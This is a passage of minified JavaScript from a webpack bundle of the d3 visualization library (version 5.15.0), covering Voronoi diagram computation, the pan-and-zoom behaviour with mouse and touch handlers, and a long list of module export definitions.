Jk=[];function Qk(){Bk(this),this.edge=this.site=this.circle=null}function Kk(t){var e=Jk.pop()||new Qk;return e.site=t,e}function tw(t){Zk(t),aw.remove(t),Jk.push(t),Bk(t)}function ew(t){var e=t.circle,n=e.x,r=e.cy,i=[n,r],a=t.P,o=t.N,s=[t];tw(t);for(var c=a;c.circle&&Math.abs(n-c.circle.x)<uw&&Math.abs(r-c.circle.cy)<uw;)a=c.P,s.unshift(c),tw(c),c=a;s.unshift(c),Zk(c);for(var u=o;u.circle&&Math.abs(n-u.circle.x)<uw&&Math.abs(r-u.circle.cy)<uw;)o=u.N,s.push(u),tw(u),u=o;s.push(u),Zk(u);var l,h=s.length;for(l=1;l<h;++l)u=s[l],c=s[l-1],Yk(u.edge,c.site,u.site,i);c=s[0],(u=s[h-1]).edge=jk(c.site,u.site,null,i),Xk(c),Xk(u)}function nw(t){for(var e,n,r,i,a=t[0],o=t[1],s=aw._;s;)if((r=rw(s,o)-a)>uw)s=s.L;else{if(!((i=a-iw(s,o))>uw)){r>-uw?(e=s.P,n=s):i>-uw?(e=s,n=s.N):e=n=s;break}if(!s.R){e=s;break}s=s.R}!function(t){ow[t.index]={site:t,halfedges:[]}}(t);var c=Kk(t);if(aw.insert(e,c),e||n){if(e===n)return Zk(e),n=Kk(e.site),aw.insert(c,n),c.edge=n.edge=jk(e.site,c.site),Xk(e),void Xk(n);if(n){Zk(e),Zk(n);var u=e.site,l=u[0],h=u[1],f=t[0]-l,d=t[1]-h,p=n.site,g=p[0]-l,y=p[1]-h,v=2*(f*y-d*g),m=f*f+d*d,b=g*g+y*y,x=[(y*m-d*b)/v+l,(f*b-g*m)/v+h];Yk(n.edge,u,p,x),c.edge=jk(u,t,null,x),n.edge=jk(t,p,null,x),Xk(e),Xk(n)}else c.edge=jk(e.site,c.site)}}function rw(t,e){var n=t.site,r=n[0],i=n[1],a=i-e;if(!a)return r;var o=t.P;if(!o)return-1/0;var s=(n=o.site)[0],c=n[1],u=c-e;if(!u)return s;var l=s-r,h=1/a-1/u,f=l/u;return h?(-f+Math.sqrt(f*f-2*h*(l*l/(-2*u)-c+u/2+i-a/2)))/h+r:(r+s)/2}function iw(t,e){var n=t.N;if(n)return rw(n,e);var r=t.site;return r[1]===e?r[0]:1/0}var aw,ow,sw,cw,uw=1e-6,lw=1e-12;function hw(t,e){return e[1]-t[1]||e[0]-t[0]}function fw(t,e){var n,r,i,a=t.sort(hw).pop();for(cw=[],ow=new Array(t.length),aw=new Ik,sw=new Ik;;)if(i=Hk,a&&(!i||a[1]<i.y||a[1]===i.y&&a[0]<i.x))a[0]===n&&a[1]===r||(nw(a),n=a[0],r=a[1]),a=t.pop();else{if(!i)break;ew(i.arc)}if(function(){for(var t,e,n,r,i=0,a=ow.length;i<a;++i)if((t=ow[i])&&(r=(e=t.halfedges).length)){var o=new Array(r),s=new Array(r);for(n=0;n<r;++n)o[n]=n,s[n]=$k(t,cw[e[n]]);for(o.sort((function(t,e){return s[e]-s[t]})),n=0;n<r;++n)s[n]=e[o[n]];for(n=0;n<r;++n)e[n]=s[n]}}(),e){var o=+e[0][0],s=+e[0][1],c=+e[1][0],u=+e[1][1];!function(t,e,n,r){for(var i,a=cw.length;a--;)Uk(i=cw[a],t,e,n,r)&&zk(i,t,e,n,r)&&(Math.abs(i[0][0]-i[1][0])>uw||Math.abs(i[0][1]-i[1][1])>uw)||delete cw[a]}(o,s,c,u),function(t,e,n,r){var i,a,o,s,c,u,l,h,f,d,p,g,y=ow.length,v=!0;for(i=0;i<y;++i)if(a=ow[i]){for(o=a.site,s=(c=a.halfedges).length;s--;)cw[c[s]]||c.splice(s,1);for(s=0,u=c.length;s<u;)p=(d=Vk(a,cw[c[s]]))[0],g=d[1],h=(l=Wk(a,cw[c[++s%u]]))[0],f=l[1],(Math.abs(p-h)>uw||Math.abs(g-f)>uw)&&(c.splice(s,0,cw.push(Rk(o,d,Math.abs(p-t)<uw&&r-g>uw?[t,Math.abs(h-t)<uw?f:r]:Math.abs(g-r)<uw&&n-p>uw?[Math.abs(f-r)<uw?h:n,r]:Math.abs(p-n)<uw&&g-e>uw?[n,Math.abs(h-n)<uw?f:e]:Math.abs(g-e)<uw&&p-t>uw?[Math.abs(f-e)<uw?h:t,e]:null))-1),++u);u&&(v=!1)}if(v){var m,b,x,_=1/0;for(i=0,v=null;i<y;++i)(a=ow[i])&&(x=(m=(o=a.site)[0]-t)*m+(b=o[1]-e)*b)<_&&(_=x,v=a);if(v){var k=[t,e],w=[t,r],E=[n,r],T=[n,e];v.halfedges.push(cw.push(Rk(o=v.site,k,w))-1,cw.push(Rk(o,w,E))-1,cw.push(Rk(o,E,T))-1,cw.push(Rk(o,T,k))-1)}}for(i=0;i<y;++i)(a=ow[i])&&(a.halfedges.length||delete ow[i])}(o,s,c,u)}this.edges=cw,this.cells=ow,aw=sw=cw=ow=null}fw.prototype={constructor:fw,polygons:function(){var t=this.edges;return this.cells.map((function(e){var n=e.halfedges.map((function(n){return Wk(e,t[n])}));return n.data=e.site.data,n}))},triangles:function(){var t=[],e=this.edges;return this.cells.forEach((function(n,r){if(a=(i=n.halfedges).length)for(var i,a,o,s,c,u,l=n.site,h=-1,f=e[i[a-1]],d=f.left===l?f.right:f.left;++h<a;)o=d,d=(f=e[i[h]]).left===l?f.right:f.left,o&&d&&r<o.index&&r<d.index&&(c=o,u=d,((s=l)[0]-u[0])*(c[1]-s[1])-(s[0]-c[0])*(u[1]-s[1])<0)&&t.push([l.data,o.data,d.data])})),t},links:function(){return this.edges.filter((function(t){return t.right})).map((function(t){return{source:t.left.data,target:t.right.data}}))},find:function(t,e,n){for(var r,i,a=this,o=a._found||0,s=a.cells.length;!(i=a.cells[o]);)if(++o>=s)return null;var c=t-i.site[0],u=e-i.site[1],l=c*c+u*u;do{i=a.cells[r=o],o=null,i.halfedges.forEach((function(n){var r=a.edges[n],s=r.left;if(s!==i.site&&s||(s=r.right)){var c=t-s[0],u=e-s[1],h=c*c+u*u;h<l&&(l=h,o=s.index)}}))}while(null!==o);return a._found=r,null==n||l<=n*n?i.site:null}};var dw=function(){var t=Ok,e=Dk,n=null;function r(r){return new fw(r.map((function(n,i){var a=[Math.round(t(n,i,r)/uw)*uw,Math.round(e(n,i,r)/uw)*uw];return a.index=i,a.data=n,a})),n)}return r.polygons=function(t){return r(t).polygons()},r.links=function(t){return r(t).links()},r.triangles=function(t){return r(t).triangles()},r.x=function(e){return arguments.length?(t="function"==typeof e?e:Mk(+e),r):t},r.y=function(t){return arguments.length?(e="function"==typeof t?t:Mk(+t),r):e},r.extent=function(t){return arguments.length?(n=null==t?null:[[+t[0][0],+t[0][1]],[+t[1][0],+t[1][1]]],r):n&&[[n[0][0],n[0][1]],[n[1][0],n[1][1]]]},r.size=function(t){return arguments.length?(n=null==t?null:[[0,0],[+t[0],+t[1]]],r):n&&[n[1][0]-n[0][0],n[1][1]-n[0][1]]},r},pw=function(t){return function(){return t}};function gw(t,e,n){this.target=t,this.type=e,this.transform=n}function yw(t,e,n){this.k=t,this.x=e,this.y=n}yw.prototype={constructor:yw,scale:function(t){return 1===t?this:new yw(this.k*t,this.x,this.y)},translate:function(t,e){return 0===t&0===e?this:new yw(this.k,this.x+this.k*t,this.y+this.k*e)},apply:function(t){return[t[0]*this.k+this.x,t[1]*this.k+this.y]},applyX:function(t){return t*this.k+this.x},applyY:function(t){return t*this.k+this.y},invert:function(t){return[(t[0]-this.x)/this.k,(t[1]-this.y)/this.k]},invertX:function(t){return(t-this.x)/this.k},invertY:function(t){return(t-this.y)/this.k},rescaleX:function(t){return t.copy().domain(t.range().map(this.invertX,this).map(t.invert,t))},rescaleY:function(t){return t.copy().domain(t.range().map(this.invertY,this).map(t.invert,t))},toString:function(){return"translate("+this.x+","+this.y+") scale("+this.k+")"}};var vw=new yw(1,0,0);function mw(t){for(;!t.__zoom;)if(!(t=t.parentNode))return vw;return t.__zoom}function bw(){ce.stopImmediatePropagation()}mw.prototype=yw.prototype;var xw=function(){ce.preventDefault(),ce.stopImmediatePropagation()};function _w(){return!ce.ctrlKey&&!ce.button}function kw(){var t=this;return t instanceof SVGElement?(t=t.ownerSVGElement||t).hasAttribute("viewBox")?[[(t=t.viewBox.baseVal).x,t.y],[t.x+t.width,t.y+t.height]]:[[0,0],[t.width.baseVal.value,t.height.baseVal.value]]:[[0,0],[t.clientWidth,t.clientHeight]]}function ww(){return this.__zoom||vw}function Ew(){return-ce.deltaY*(1===ce.deltaMode?.05:ce.deltaMode?1:.002)}function Tw(){return navigator.maxTouchPoints||"ontouchstart"in this}function Cw(t,e,n){var r=t.invertX(e[0][0])-n[0][0],i=t.invertX(e[1][0])-n[1][0],a=t.invertY(e[0][1])-n[0][1],o=t.invertY(e[1][1])-n[1][1];return t.translate(i>r?(r+i)/2:Math.min(0,r)||Math.max(0,i),o>a?(a+o)/2:Math.min(0,a)||Math.max(0,o))}var Aw=function(){var t,e,n=_w,r=kw,i=Cw,a=Ew,o=Tw,s=[0,1/0],c=[[-1/0,-1/0],[1/0,1/0]],u=250,l=fp,h=lt("start","zoom","end"),f=0;function d(t){t.property("__zoom",ww).on("wheel.zoom",x).on("mousedown.zoom",_).on("dblclick.zoom",k).filter(o).on("touchstart.zoom",w).on("touchmove.zoom",E).on("touchend.zoom touchcancel.zoom",T).style("touch-action","none").style("-webkit-tap-highlight-color","rgba(0,0,0,0)")}function p(t,e){return(e=Math.max(s[0],Math.min(s[1],e)))===t.k?t:new yw(e,t.x,t.y)}function g(t,e,n){var r=e[0]-n[0]*t.k,i=e[1]-n[1]*t.k;return r===t.x&&i===t.y?t:new yw(t.k,r,i)}function y(t){return[(+t[0][0]+ +t[1][0])/2,(+t[0][1]+ +t[1][1])/2]}function v(t,e,n){t.on("start.zoom",(function(){m(this,arguments).start()})).on("interrupt.zoom end.zoom",(function(){m(this,arguments).end()})).tween("zoom",(function(){var t=this,i=arguments,a=m(t,i),o=r.apply(t,i),s=null==n?y(o):"function"==typeof n?n.apply(t,i):n,c=Math.max(o[1][0]-o[0][0],o[1][1]-o[0][1]),u=t.__zoom,h="function"==typeof e?e.apply(t,i):e,f=l(u.invert(s).concat(c/u.k),h.invert(s).concat(c/h.k));return function(t){if(1===t)t=h;else{var e=f(t),n=c/e[2];t=new yw(n,s[0]-e[0]*n,s[1]-e[1]*n)}a.zoom(null,t)}}))}function m(t,e,n){return!n&&t.__zooming||new b(t,e)}function b(t,e){this.that=t,this.args=e,this.active=0,this.extent=r.apply(t,e),this.taps=0}function x(){if(n.apply(this,arguments)){var t=m(this,arguments),e=this.__zoom,r=Math.max(s[0],Math.min(s[1],e.k*Math.pow(2,a.apply(this,arguments)))),o=Nn(this);if(t.wheel)t.mouse[0][0]===o[0]&&t.mouse[0][1]===o[1]||(t.mouse[1]=e.invert(t.mouse[0]=o)),clearTimeout(t.wheel);else{if(e.k===r)return;t.mouse=[o,e.invert(o)],or(this),t.start()}xw(),t.wheel=setTimeout(u,150),t.zoom("mouse",i(g(p(e,r),t.mouse[0],t.mouse[1]),t.extent,c))}function u(){t.wheel=null,t.end()}}function _(){if(!e&&n.apply(this,arguments)){var t=m(this,arguments,!0),r=ke(ce.view).on("mousemove.zoom",u,!0).on("mouseup.zoom",l,!0),a=Nn(this),o=ce.clientX,s=ce.clientY;Te(ce.view),bw(),t.mouse=[a,this.__zoom.invert(a)],or(this),t.start()}function u(){if(xw(),!t.moved){var e=ce.clientX-o,n=ce.clientY-s;t.moved=e*e+n*n>f}t.zoom("mouse",i(g(t.that.__zoom,t.mouse[0]=Nn(t.that),t.mouse[1]),t.extent,c))}function l(){r.on("mousemove.zoom mouseup.zoom",null),Ce(ce.view,t.moved),xw(),t.end()}}function k(){if(n.apply(this,arguments)){var t=this.__zoom,e=Nn(this),a=t.invert(e),o=t.k*(ce.shiftKey?.5:2),s=i(g(p(t,o),e,a),r.apply(this,arguments),c);xw(),u>0?ke(this).transition().duration(u).call(v,s,e):ke(this).call(d.transform,s)}}function w(){if(n.apply(this,arguments)){var e,r,i,a,o=ce.touches,s=o.length,c=m(this,arguments,ce.changedTouches.length===s);for(bw(),r=0;r<s;++r)i=o[r],a=[a=Dn(this,o,i.identifier),this.__zoom.invert(a),i.identifier],c.touch0?c.touch1||c.touch0[2]===a[2]||(c.touch1=a,c.taps=0):(c.touch0=a,e=!0,c.taps=1+!!t);t&&(t=clearTimeout(t)),e&&(c.taps<2&&(t=setTimeout((function(){t=null}),500)),or(this),c.start())}}function E(){if(this.__zooming){var e,n,r,a,o=m(this,arguments),s=ce.changedTouches,u=s.length;for(xw(),t&&(t=clearTimeout(t)),o.taps=0,e=0;e<u;++e)n=s[e],r=Dn(this,s,n.identifier),o.touch0&&o.touch0[2]===n.identifier?o.touch0[0]=r:o.touch1&&o.touch1[2]===n.identifier&&(o.touch1[0]=r);if(n=o.that.__zoom,o.touch1){var l=o.touch0[0],h=o.touch0[1],f=o.touch1[0],d=o.touch1[1],y=(y=f[0]-l[0])*y+(y=f[1]-l[1])*y,v=(v=d[0]-h[0])*v+(v=d[1]-h[1])*v;n=p(n,Math.sqrt(y/v)),r=[(l[0]+f[0])/2,(l[1]+f[1])/2],a=[(h[0]+d[0])/2,(h[1]+d[1])/2]}else{if(!o.touch0)return;r=o.touch0[0],a=o.touch0[1]}o.zoom("touch",i(g(n,r,a),o.extent,c))}}function T(){if(this.__zooming){var t,n,r=m(this,arguments),i=ce.changedTouches,a=i.length;for(bw(),e&&clearTimeout(e),e=setTimeout((function(){e=null}),500),t=0;t<a;++t)n=i[t],r.touch0&&r.touch0[2]===n.identifier?delete r.touch0:r.touch1&&r.touch1[2]===n.identifier&&delete r.touch1;if(r.touch1&&!r.touch0&&(r.touch0=r.touch1,delete r.touch1),r.touch0)r.touch0[1]=this.__zoom.invert(r.touch0[0]);else if(r.end(),2===r.taps){var o=ke(this).on("dblclick.zoom");o&&o.apply(this,arguments)}}}return d.transform=function(t,e,n){var r=t.selection?t.selection():t;r.property("__zoom",ww),t!==r?v(t,e,n):r.interrupt().each((function(){m(this,arguments).start().zoom(null,"function"==typeof e?e.apply(this,arguments):e).end()}))},d.scaleBy=function(t,e,n){d.scaleTo(t,(function(){var t=this.__zoom.k,n="function"==typeof e?e.apply(this,arguments):e;return t*n}),n)},d.scaleTo=function(t,e,n){d.transform(t,(function(){var t=r.apply(this,arguments),a=this.__zoom,o=null==n?y(t):"function"==typeof n?n.apply(this,arguments):n,s=a.invert(o),u="function"==typeof e?e.apply(this,arguments):e;return i(g(p(a,u),o,s),t,c)}),n)},d.translateBy=function(t,e,n){d.transform(t,(function(){return i(this.__zoom.translate("function"==typeof e?e.apply(this,arguments):e,"function"==typeof n?n.apply(this,arguments):n),r.apply(this,arguments),c)}))},d.translateTo=function(t,e,n,a){d.transform(t,(function(){var t=r.apply(this,arguments),o=this.__zoom,s=null==a?y(t):"function"==typeof a?a.apply(this,arguments):a;return i(vw.translate(s[0],s[1]).scale(o.k).translate("function"==typeof e?-e.apply(this,arguments):-e,"function"==typeof n?-n.apply(this,arguments):-n),t,c)}),a)},b.prototype={start:function(){return 1==++this.active&&(this.that.__zooming=this,this.emit("start")),this},zoom:function(t,e){return this.mouse&&"mouse"!==t&&(this.mouse[1]=e.invert(this.mouse[0])),this.touch0&&"touch"!==t&&(this.touch0[1]=e.invert(this.touch0[0])),this.touch1&&"touch"!==t&&(this.touch1[1]=e.invert(this.touch1[0])),this.that.__zoom=e,this.emit("zoom"),this},end:function(){return 0==--this.active&&(delete this.that.__zooming,this.emit("end")),this},emit:function(t){pe(new gw(d,t,this.that.__zoom),h.apply,h,[t,this.that,this.args])}},d.wheelDelta=function(t){return arguments.length?(a="function"==typeof t?t:pw(+t),d):a},d.filter=function(t){return arguments.length?(n="function"==typeof t?t:pw(!!t),d):n},d.touchable=function(t){return arguments.length?(o="function"==typeof t?t:pw(!!t),d):o},d.extent=function(t){return arguments.length?(r="function"==typeof t?t:pw([[+t[0][0],+t[0][1]],[+t[1][0],+t[1][1]]]),d):r},d.scaleExtent=function(t){return arguments.length?(s[0]=+t[0],s[1]=+t[1],d):[s[0],s[1]]},d.translateExtent=function(t){return arguments.length?(c[0][0]=+t[0][0],c[1][0]=+t[1][0],c[0][1]=+t[0][1],c[1][1]=+t[1][1],d):[[c[0][0],c[0][1]],[c[1][0],c[1][1]]]},d.constrain=function(t){return arguments.length?(i=t,d):i},d.duration=function(t){return arguments.length?(u=+t,d):u},d.interpolate=function(t){return arguments.length?(l=t,d):l},d.on=function(){var t=h.on.apply(h,arguments);return t===h?d:t},d.clickDistance=function(t){return arguments.length?(f=(t=+t)*t,d):Math.sqrt(f)},d};n.d(e,"version",(function(){return"5.15.0"})),n.d(e,"bisect",(function(){return c})),n.d(e,"bisectRight",(function(){return o})),n.d(e,"bisectLeft",(function(){return s})),n.d(e,"ascending",(function(){return r})),n.d(e,"bisector",(function(){return i})),n.d(e,"cross",(function(){return h})),n.d(e,"descending",(function(){return f})),n.d(e,"deviation",(function(){return g})),n.d(e,"extent",(function(){return y})),n.d(e,"histogram",(function(){return O})),n.d(e,"thresholdFreedmanDiaconis",(function(){return N})),n.d(e,"thresholdScott",(function(){return B})),n.d(e,"thresholdSturges",(function(){return M})),n.d(e,"max",(function(){return L})),n.d(e,"mean",(function(){return F})),n.d(e,"median",(function(){return P})),n.d(e,"merge",(function(){return I})),n.d(e,"min",(function(){return j})),n.d(e,"pairs",(function(){return u})),n.d(e,"permute",(function(){return R})),n.d(e,"quantile",(function(){return D})),n.d(e,"range",(function(){return k})),n.d(e,"scan",(function(){return Y})),n.d(e,"shuffle",(function(){return z})),n.d(e,"sum",(function(){return U})),n.d(e,"ticks",(function(){return C})),n.d(e,"tickIncrement",(function(){return A})),n.d(e,"tickStep",(function(){return S})),n.d(e,"transpose",(function(){return $})),n.d(e,"variance",(function(){return p})),n.d(e,"zip",(function(){return V})),n.d(e,"axisTop",(function(){return tt})),n.d(e,"axisRight",(function(){return et})),n.d(e,"axisBottom",(function(){return nt})),n.d(e,"axisLeft",(function(){return rt})),n.d(e,"brush",(function(){return Ti})),n.d(e,"brushX",(function(){return wi})),n.d(e,"brushY",(function(){return Ei})),n.d(e,"brushSelection",(function(){return ki})),n.d(e,"chord",(function(){return Li})),n.d(e,"ribbon",(function(){return qi})),n.d(e,"nest",(function(){return Qi})),n.d(e,"set",(function(){return oa})),n.d(e,"map",(function(){return Ji})),n.d(e,"keys",(function(){return sa})),n.d(e,"values",(function(){return ca})),n.d(e,"entries",(function(){return ua})),n.d(e,"color",(function(){return $e})),n.d(e,"rgb",(function(){return Ge})),n.d(e,"hsl",(function(){return tn})),n.d(e,"lab",(function(){return pa})),n.d(e,"hcl",(function(){return ka})),n.d(e,"lch",(function(){return _a})),n.d(e,"gray",(function(){return da})),n.d(e,"cubehelix",(function(){return Oa})),n.d(e,"contours",(function(){return Ya})),n.d(e,"contourDensity",(function(){return Ha})),n.d(e,"dispatch",(function(){return lt})),n.d(e,"drag",(function(){return Ka})),n.d(e,"dragDisable",(function(){return Te})),n.d(e,"dragEnable",(function(){return Ce})),n.d(e,"dsvFormat",(function(){return oo})),n.d(e,"csvParse",(function(){return co})),n.d(e,"csvParseRows",(function(){return uo})),n.d(e,"csvFormat",(function(){return lo})),n.d(e,"csvFormatBody",(function(){return ho})),n.d(e,"csvFormatRows",(function(){return fo})),n.d(e,"csvFormatRow",(function(){return po})),n.d(e,"csvFormatValue",(function(){return go})),n.d(e,"tsvParse",(function(){return vo})),n.d(e,"tsvParseRows",(function(){return mo})),n.d(e,"tsvFormat",(function(){return bo})),n.d(e,"tsvFormatBody",(function(){return xo})),n.d(e,"tsvFormatRows",(function(){return _o})),n.d(e,"tsvFormatRow",(function(){return ko})),n.d(e,"tsvFormatValue",(function(){return wo})),n.d(e,"autoType",(function(){return Eo})),n.d(e,"easeLinear",(function(){return Co})),n.d(e,"easeQuad",(function(){return Mo})),n.d(e,"easeQuadIn",(function(){return Ao})),n.d(e,"easeQuadOut",(function(){return So})),n.d(e,"easeQuadInOut",(function(){return Mo})),n.d(e,"easeCubic",(function(){return Hr})),n.d(e,"easeCubicIn",(function(){return Wr})),n.d(e,"easeCubicOut",(function(){return Vr})),n.d(e,"easeCubicInOut",(function(){return Hr})),n.d(e,"easePoly",(function(){return No})),n.d(e,"easePolyIn",(function(){return Oo})),n.d(e,"easePolyOut",(function(){return Do})),n.d(e,"easePolyInOut",(function(){return No})),n.d(e,"easeSin",(function(){return Io})),n.d(e,"easeSinIn",(function(){return Fo})),n.d(e,"easeSinOut",(function(){return Po})),n.d(e,"easeSinInOut",(function(){return Io})),n.d(e,"easeExp",(function(){return Yo})),n.d(e,"easeExpIn",(function(){return jo})),n.d(e,"easeExpOut",(function(){return Ro})),n.d(e,"easeExpInOut",(function(){return Yo})),n.d(e,"easeCircle",(function(){return $o})),n.d(e,"easeCircleIn",(function(){return zo})),n.d(e,"easeCircleOut",(function(){return Uo})),n.d(e,"easeCircleInOut",(function(){return $o})),n.d(e,"easeBounce",(function(){return Vo})),n.d(e,"easeBounceIn",(function(){return Wo})),n.d(e,"easeBounceOut",(function(){return Vo})),n.d(e,"easeBounceInOut",(function(){return Ho})),n.d(e,"easeBack",(function(){return Xo})),n.d(e,"easeBackIn",(function(){return Go})),n.d(e,"easeBackOut",(function(){return qo})),n.d(e,"easeBackInOut",(function(){return Xo})),n.d(e,"easeElastic",(function(){return Qo})),n.d(e,"easeElasticIn",(function(){return Jo})),n.d(e,"easeElasticOut",(function(){return Qo})),n.d(e,"easeElasticInOut",(function(){return Ko})),n.d(e,"blob",(function(){return es})),n.d(e,"buffer",(function(){return rs})),n.d(e,"dsv",(function(){return ss})),n.d(e,"csv",(function(){return cs})),n.d(e,"tsv",(function(){return us})),n.d(e,"image",(function(){return ls})),n.d(e,"json",(function(){return fs})),n.d(e,"text",(function(){return as})),n.d(e,"xml",(function(){return ps})),n.d(e,"html",(function(){return gs})),n.d(e,"svg",(function(){return ys})),n.d(e,"forceCenter",(function(){return vs})),n.d(e,"forceCollide",(function(){return Os})),n.d(e,"forceLink",(function(){return Bs})),n.d(e,"forceManyBody",(function(){return js})),n.d(e,"forceRadial",(function(){return Rs})),n.d(e,"forceSimulation",(function(){return Is})),n.d(e,"forceX",(function(){return Ys})),n.d(e,"forceY",(function(){return zs})),n.d(e,"formatDefaultLocale",(function(){return rc})),n.d(e,"format",(function(){return Xs})),n.d(e,"formatPrefix",(function(){return Zs})),n.d(e,"formatLocale",(function(){return nc})),n.d(e,"formatSpecifier",(function(){return Vs})),n.d(e,"FormatSpecifier",(function(){return Hs})),n.d(e,"precisionFixed",(function(){return ic})),n.d(e,"precisionPrefix",(function(){return ac})),n.d(e,"precisionRound",(function(){return oc})),n.d(e,"geoArea",(function(){return Jc})),n.d(e,"geoBounds",(function(){return $u})),n.d(e,"geoCentroid",(function(){return el})),n.d(e,"geoCircle",(function(){return fl})),n.d(e,"geoClipAntimeridian",(function(){return El})),n.d(e,"geoClipCircle",(function(){return Tl})),n.d(e,"geoClipExtent",(function(){return Ol})),n.d(e,"geoClipRectangle",(function(){return Cl})),n.d(e,"geoContains",(function(){return ql})),n.d(e,"geoDistance",(function(){return Rl})),n.d(e,"geoGraticule",(function(){return Jl})),n.d(e,"geoGraticule10",(function(){return Ql})),n.d(e,"geoInterpolate",(function(){return rh})),n.d(e,"geoLength",(function(){return Pl})),n.d(e,"geoPath",(function(){return ef})),n.d(e,"geoAlbers",(function(){return _f})),n.d(e,"geoAlbersUsa",(function(){return kf})),n.d(e,"geoAzimuthalEqualArea",(function(){return Cf})),n.d(e,"geoAzimuthalEqualAreaRaw",(function(){return Tf})),n.d(e,"geoAzimuthalEquidistant",(function(){return Sf})),n.d(e,"geoAzimuthalEquidistantRaw",(function(){return Af})),n.d(e,"geoConicConformal",(function(){return Lf})),n.d(e,"geoConicConformalRaw",(function(){return Bf})),n.d(e,"geoConicEqualArea",(function(){return xf})),n.d(e,"geoConicEqualAreaRaw",(function(){return bf})),n.d(e,"geoConicEquidistant",(function(){return jf})),n.d(e,"geoConicEquidistantRaw",(function(){return If})),n.d(e,"geoEqualEarth",(function(){return Vf})),n.d(e,"geoEqualEarthRaw",(function(){return Wf})),n.d(e,"geoEquirectangular",(function(){return Pf})),n.d(e,"geoEquirectangularRaw",(function(){return Ff})),n.d(e,"geoGnomonic",(function(){return Gf})),n.d(e,"geoGnomonicRaw",(function(){return Hf})),n.d(e,"geoIdentity",(function(){return Xf})),n.d(e,"geoProjection",(function(){return yf})),n.d(e,"geoProjectionMutator",(function(){return vf})),n.d(e,"geoMercator",(function(){return Of})),n.d(e,"geoMercatorRaw",(function(){return Mf})),n.d(e,"geoNaturalEarth1",(function(){return Jf})),n.d(e,"geoNaturalEarth1Raw",(function(){return Zf})),n.d(e,"geoOrthographic",(function(){return Kf})),n.d(e,"geoOrthographicRaw",(function(){return Qf})),n.d(e,"geoStereographic",(function(){return ed})),n.d(e,"geoStereographicRaw",(function(){return td})),n.d(e,"geoTransverseMercator",(function(){return rd})),n.d(e,"geoTransverseMercatorRaw",(function(){return nd})),n.d(e,"geoRotation",(function(){return ul})),n.d(e,"geoStream",(function(){return $c})),n.d(e,"geoTransform",(function(){return nf})),n.d(e,"cluster",(function(){return sd})),n.d(e,"hierarchy",(function(){return ud})),n.d(e,"pack",(function(){return Ld})),n.d(e,"packSiblings",(function(){return Sd})),n.d(e,"packEnclose",(function(){return gd})),n.d(e,"partition",(function(){return Yd})),n.d(e,"stratify",(function(){return Vd})),n.d(e,"tree",(function(){return Qd})),n.d(e,"treemap",(function(){return rp})),n.d(e,"treemapBinary",(function(){return ip})),n.d(e,"treemapDice",(function(){return Rd})),n.d(e,"treemapSlice",(function(){return Kd})),n.d(e,"treemapSliceDice",(function(){return ap})),n.d(e,"treemapSquarify",(function(){return np})),n.d(e,"treemapResquarify",(function(){return op})),n.d(e,"interpolate",(function(){return Sn})),n.d(e,"interpolateArray",(function(){return mn})),n.d(e,"interpolateBasis",(function(){return an})),n.d(e,"interpolateBasisClosed",(function(){return on})),n.d(e,"interpolateDate",(function(){return xn})),n.d(e,"interpolateDiscrete",(function(){return sp})),n.d(e,"interpolateHue",(function(){return cp})),n.d(e,"interpolateNumber",(function(){return _n})),n.d(e,"interpolateNumberArray",(function(){return yn})),n.d(e,"interpolateObject",(function(){return kn})),n.d(e,"interpolateRound",(function(){return up})),n.d(e,"interpolateString",(function(){return An})),n.d(e,"interpolateTransformCss",(function(){return hr})),n.d(e,"interpolateTransformSvg",(function(){return fr})),n.d(e,"interpolateZoom",(function(){return fp})),n.d(e,"interpolateRgb",(function(){return fn})),n.d(e,"interpolateRgbBasis",(function(){return pn})),n.d(e,"interpolateRgbBasisClosed",(function(){return gn})),n.d(e,"interpolateHsl",(function(){return pp})),n.d(e,"interpolateHslLong",(function(){return gp})),n.d(e,"interpolateLab",(function(){return yp})),n.d(e,"interpolateHcl",(function(){return mp})),n.d(e,"interpolateHclLong",(function(){return bp})),n.d(e,"interpolateCubehelix",(function(){return _p})),n.d(e,"interpolateCubehelixLong",(function(){return kp})),n.d(e,"piecewise",(function(){return wp})),n.d(e,"quantize",(function(){return Ep})),n.d(e,"path",(function(){return Ui})),n.d(e,"polygonArea",(function(){return Tp})),n.d(e,"polygonCentroid",(function(){return Cp})),n.d(e,"polygonHull",(function(){return Mp})),n.d(e,"polygonContains",(function(){return Op})),n.d(e,"polygonLength",(function(){return Dp})),n.d(e,"quadtree",(function(){return Es})),n.d(e,"randomUniform",(function(){return Bp})),n.d(e,"randomNormal",(function(){return Lp})),n.d(e,"randomLogNormal",(function(){return Fp})),n.d(e,"randomBates",(function(){return Ip})),n.d(e,"randomIrwinHall",(function(){return Pp})),n.d(e,"randomExponential",(function(){return jp})),n.d(e,"scaleBand",(function(){return Hp})),n.d(e,"scalePoint",(function(){return qp})),n.d(e,"scaleIdentity",(function(){return cg})),n.d(e,"scaleLinear",(function(){return sg})),n.d(e,"scaleLog",(function(){return vg})),n.d(e,"scaleSymlog",(function(){return _g})),n.d(e,"scaleOrdinal",(function(){return Vp})),n.d(e,"scaleImplicit",(function(){return Wp})),n.d(e,"scalePow",(function(){return Cg})),n.d(e,"scaleSqrt",(function(){return Ag})),n.d(e,"scaleQuantile",(function(){return Sg})),n.d(e,"scaleQuantize",(function(){return Mg})),n.d(e,"scaleThreshold",(function(){return Og})),n.d(e,"scaleTime",(function(){return sm})),n.d(e,"scaleUtc",(function(){return vm})),n.d(e,"scaleSequential",(function(){return xm})),n.d(e,"scaleSequentialLog",(function(){return _m})),n.d(e,"scaleSequentialPow",(function(){return wm})),n.d(e,"scaleSequentialSqrt",(function(){return Em})),n.d(e,"scaleSequentialSymlog",(function(){return km})),n.d(e,"scaleSequentialQuantile",(function(){return Tm})),n.d(e,"scaleDiverging",(function(){return Am})),n.d(e,"scaleDivergingLog",(function(){return Sm})),n.d(e,"scaleDivergingPow",(function(){return Om})),n.d(e,"scaleDivergingSqrt",(function(){return Dm})),n.d(e,"scaleDivergingSymlog",(function(){return Mm})),n.d(e,"tickFormat",(function(){return ag})),n.d(e,"schemeCategory10",(function(){return Bm})),n.d(e,"schemeAccent",(function(){return Lm})),n.d(e,"schemeDark2",(function(){return Fm})),n.d(e,"schemePaired",(function(){return Pm})),n.d(e,"schemePastel1",(function(){return Im})),n.d(e,"schemePastel2",(function(){return jm})),n.d(e,"schemeSet1",(function(){return Rm})),n.d(e,"schemeSet2",(function(){return Ym})),n.d(e,"schemeSet3",(function(){return zm})),n.d(e,"schemeTableau10",(function(){return Um})),n.d(e,"interpolateBrBG",(function(){return Vm})),n.d(e,"schemeBrBG",(function(){return 